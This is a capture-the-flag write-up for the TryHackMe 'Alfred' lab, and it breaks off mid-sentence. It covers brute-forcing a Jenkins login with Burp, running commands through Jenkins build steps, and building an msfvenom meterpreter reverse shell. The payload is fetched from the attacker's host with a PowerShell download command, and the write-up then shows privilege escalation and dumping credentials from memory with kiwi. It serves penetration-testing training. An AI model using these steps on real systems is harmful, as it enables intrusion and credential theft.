

TryHackMe Writeup: Alfred

We will start off by enumerating the provided host for common web ports using the browser (**80,8080,443**)

**Port 80** returns a relatively empty web page:



**Port 8080** returns a Jenkins login page| <b>Welcome to Jenkins!</b> |  |
|----------------------------|--|
| Username                   |  |
| Password                   |  |
| Sign in                    |  |
| Keep me signed in          |  |

**Port 443** returns nothing. Lets focus on the login form. When submitting credentials, you'll notice the application throws an error: **Invalid username or password**

Lets use that error to set up a brute force attack. You can use Hydra if you'd like to brute force this, but I'm going to show you how to do it with burp.

## **Intercept login request and send to intruder**

**Select "Clusterbomb" as your attack type**## **Modify referrer to point to<http://10.10.170.185:8080/login>**

**Select the j\_username and j\_password parameter data, and click the "Add" button** 

Attack type: | Battering ram  $1$  POST /j\_acegi\_security\_check HTTP/1.1 2 Host: 10.10.170.185:8080 3User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 55 9 Origin: http://10.10.170.185:8080 10 Connection: close 11 Referer: http://10.10.170.185:8080/login 12 Cookie: JSESSIONID.78e27d59=node011o23qfjme8vyadh5ijz7e05w0.node0  $\vert$  13 Upgrade-Insecure-Requests: 1  $14$ 15|j\_username=§aaaa§&j\_password=§bbbb§&from=%2F&Submit=Sign+in

**In the "Payloads" tab:**

**Set payload 1 as simple list, and add your userlist (I used a common cred list)**

**Set payload 2 as simple list, and add your pass list**

**Options tab:**

**Under GREP – MATCH, add your error string**

**Change "Follow redirections" to "Always"**

**Start the attack**When the attack is complete, you should get a 200 response as well as the PGREP being unchecked for one set of creds. Lets use those to log in

| <b>O</b> Jenkins                                                              |        |                                       |   |         |                     |                     | 2 Q search                                                           | admin   log out<br>$\circ$<br><b>ENABLE AUTO REFRESH</b> |
|-------------------------------------------------------------------------------|--------|---------------------------------------|---|---------|---------------------|---------------------|----------------------------------------------------------------------|----------------------------------------------------------|
| $Jenkins \rightarrow$                                                         |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| New Item                                                                      |        |                                       |   |         |                     |                     |                                                                      | add description                                          |
| <b>People</b>                                                                 |        | $All +$                               |   |         |                     |                     |                                                                      |                                                          |
| Build History                                                                 |        | $\mathbf s$                           | W | Name !  | <b>Last Success</b> | <b>Last Failure</b> | <b>Last Duration</b>                                                 |                                                          |
| Manage Jenkins                                                                |        | 0                                     | 兼 | project | 1 yr 3 mo - $#1$    | N/A                 | 0.42 <sub>sec</sub>                                                  | $\mathcal{D}$                                            |
| My Views                                                                      |        | Icon: $\underline{S} \underline{M} L$ |   |         |                     |                     | Legend N RSS for all N RSS for failures N RSS for just latest builds |                                                          |
| <b>Ca.</b> Lockable Resources                                                 |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| <b>Credentials</b>                                                            |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| New View                                                                      |        |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               |        |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               | $\sim$ |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| <b>Build Queue</b><br>No builds in the queue.<br><b>Build Executor Status</b> | $\sim$ |                                       |   |         |                     |                     |                                                                      |                                                          |
| 1 Idle                                                                        |        |                                       |   |         |                     |                     |                                                                      |                                                          |

While playing around with some of the features, you'll notice that the project configuration section allows you to run an arbitrary commands during build. In this case, we'll do a simple directory list

## **dir**

Now, just click "Save", and then "Build Now" on the left hand side of the page

Under permalinks, select the latest build and view the results under "Console Output"```
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8416220443248416547.bat
C:\Program Files (x86)\Jenkins\workspace\project>dir
Volume in drive C has no label.
Volume Serial Number is E033-3EDD
Directory of C:\Program Files (x86)\Jenkins\workspace\project
10/26/2019 03:38 PM <DIR>
10/26/2019 03:38 PM <DIR>
                                    \sim 100 File(s)
                                   0 bytes
             2 Dir(s) 20,426,657,792 bytes free
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS
```
Sweet, it worked. Now lets try to execute a reverse shell using the payload given by TryHackMe. First, set up an http server to serve up the indicated file by navigating to the scripts directory and entering the following:

## **python3 -m http.server 1337**

Then, lets open a different terminal, and set up a netcat listener

#### **nc -nvlp 1338**

Now, lets go ahead and execute the given payload by putting the payload in the build's command window, and building the file





Success! Now, lets read that user.txt file. In this case, the file appears to be on Bruce's desktop.| PS C:\Users\bruce> cd Desktop<br>PS C:\Users\bruce\Desktop> dir      |                     |             |  |  |  |  |  |
|----------------------------------------------------------------------|---------------------|-------------|--|--|--|--|--|
| Directory: C:\Users\bruce\Desktop                                    |                     |             |  |  |  |  |  |
| Mode                                                                 | LastWriteTime       | Length Name |  |  |  |  |  |
| -а---                                                                | 10/25/2019 11:22 PM | 32 user.txt |  |  |  |  |  |
| PS C:\Users\bruce\Desktop> type user.txt<br>79007a09481963edf2e1321a |                     |             |  |  |  |  |  |

Now, we need to somehow escalate privileges. We can go several routes with this, but I'm going to choose the most simple…. With meterpreter. So lets create a reverse tcp shell and upload it the same way we uploaded the powershell file. First, lets set up a listener in Metasploit so that we can leverage metasploits features

## **use multi/handler**

**set payload windows/meterpreter/reverse\_tcp**

**set lhost 10.9.240.85**

**set lport 4444**

#### **exploit -j -z**

Now lets create, upload and invoke the payload| Insfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LPORT=4444 LHOST=10.9.240.85 -f exe -o alfred.exe |
|------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |

| <b>Execute Windows batch command</b><br>Command powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.240.85:1337/alfred.exe','alfred.exe')" | <b>Build</b> |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|--|--|--|--|
|                                                                                                                                                                |              |  |  |  |  |
|                                                                                                                                                                |              |  |  |  |  |



#### Got eem!

Now, we only have bruces permissions. So lets try a "**getsystem**" command in meterpreter…



Alternatively, we can use incognito to escalate our privileges by using token impersonation as indicated on the TryHackMe guide for this machine. Now, lets migrate into a 64 bit processwith SYSTEM privs. Identify your process, identify a 64 bit system process, then migrate.

# **getpid**

**ps**

|            | pCurrent pid: 2916<br>smeterpreter > ps | meterpreter > getpid     |            |                           |                            |                                                                                       |
|------------|-----------------------------------------|--------------------------|------------|---------------------------|----------------------------|---------------------------------------------------------------------------------------|
|            | Process List                            |                          |            |                           |                            |                                                                                       |
| PID        | PPID                                    | Name                     | Arch       | Session User              |                            | Path                                                                                  |
|            |                                         |                          |            |                           |                            |                                                                                       |
| Ø          | Ø                                       | [System Process]         | x64        |                           |                            |                                                                                       |
| 4          | 0                                       | System                   |            | 0<br>$\boldsymbol{0}$     |                            |                                                                                       |
| 396<br>524 | 4<br>516                                | smss.exe                 | x64<br>x64 | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\smss.exe                                                          |
|            |                                         | csrss.exe                |            |                           | NT AUTHORITY\SYSTEM        | C:\Windows\System32\csrss.exe                                                         |
| 528        | 668                                     | SearchIndexer.exe        | x64        | $\boldsymbol{0}$          | NT AUTHORITY\SYSTEM        | C:\Windows\System32\SearchIndexer.exe                                                 |
| 572        | 564                                     | csrss.exe                | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\csrss.exe                                                         |
| 580        | 516                                     | wininit.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\wininit.exe                                                       |
| 608        | 564                                     | winlogon.exe             | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\winlogon.exe                                                      |
| 620        | 668                                     | sppsvc.exe               | x64        | $\boldsymbol{0}$          |                            | NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe                           |
| 668        | 580                                     | services.exe             | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\services.exe                                                      |
| 676        | 580                                     | lsass.exe                | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\lsass.exe                                                         |
| 684        | 580                                     | lsm.exe                  | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\lsm.exe                                                           |
| 772        | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 848        | 668                                     | svchost.exe              | x64        | 0                         |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 864        | 668                                     | svchost.exe              | x64        | $\bullet$                 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 920        | 608                                     | LogonUI.exe              | x64        | $\mathbf{1}$              | NT AUTHORITY\SYSTEM        | C:\Windows\System32\LogonUI.exe                                                       |
| 936        | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 988        | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1012       | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1060       | 668                                     | svchost.exe              | x64        | Ø                         |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 1124       | 524                                     | conhost.exe              | x64        | 0                         | alfred\bruce               | C:\Windows\System32\conhost.exe                                                       |
| 1208       | 668                                     | spoolsv.exe              | x64        | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\System32\spoolsv.exe                                                       |
| 1236       | 668                                     | svchost.exe              | x64        | $\bullet$                 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 1296       | 1820                                    | cmd.exe                  | <b>x86</b> | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Windows\SysWOW64\cmd.exe                                                           |
| 1352       | 668                                     | amazon-ssm-agent.exe     | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe                                      |
| 1424       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1448       | 668                                     | LiteAgent.exe            | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\Xentools\LiteAgent.exe                                        |
| 1476       | 668                                     | svchost.exe              | x64        | Ø                         | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe                                                       |
| 1616       | 668                                     | jenkins.exe              | x64        | $\bullet$                 | alfred\bruce               | C:\Program Files (x86)\Jenkins\jenkins.exe                                            |
| 1712       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 1788       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\theta}$     |                            | NT AUTHORITY\NETWORK SERVICE                        C:\Windows\System32\svchost.exe   |
| 1820       | 1616                                    | java.exe                 | x86        | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Program Files (x86)\Jenkins\jre\bin\java.exe                                       |
| 1848       | 668                                     | Ec2Config.exe            | x64        | 0                         | NT AUTHORITY\SYSTEM        | C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe                                |
| 1932       | 524                                     | conhost.exe              | x64        | $\boldsymbol{\theta}$     | alfred\bruce               | C:\Windows\System32\conhost.exe                                                       |
| 2368       | 772                                     | WmiPrvSE.exe             | x64        | 0                         |                            | NT AUTHORITY\NETWORK SERVICE                    C:\Windows\System32\wbem\WmiPrvSE.exe |
| 2736       | 1296                                    | powershell.exe           | x86        | $\boldsymbol{0}$          | alfred\bruce               | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe                             |
| 2796       | 2736                                    | alfredx.exe              | <b>x86</b> | 0                         | alfred\bruce               | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe                          |
| 2824       | 668                                     | svchost.exe              | x64        | $\boldsymbol{\mathsf{o}}$ | NT AUTHORITY\SYSTEM        | C:\Windows\System32\svchost.exe                                                       |
| 2916       | 2736                                    | alfredx.exe              | x86        | 0                         | alfred\bruce               | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe                          |
| 3024       | 668                                     | TrustedInstaller.exe x64 |            | Ø                         | NT AUTHORITY\SYSTEM        | C:\Windows\servicing\TrustedInstaller.exe                                             |
|            |                                         |                          |            |                           |                            |                                                                                       |

# **migrate 668**

| meterpreter > migrate 668 |                                       |  |
|---------------------------|---------------------------------------|--|
|                           | [*] Migrating from 2916 to 668        |  |
|                           | [*] Migration completed successfully. |  |
| meterpreter >             |                                       |  |
|                           |                                       |  |Perfect. So before I attempt to read the flag as indicated by TryHackMe, I'm going to see if I can get credentials from memory

**load kiwi**

**creds\_all**



After noting his password, I am now going to go ahead and drop into a shell and try to read the root flag



Sweet! We have completed this lab. Naturally, you may want to consider doing some more post-exploitation and also see if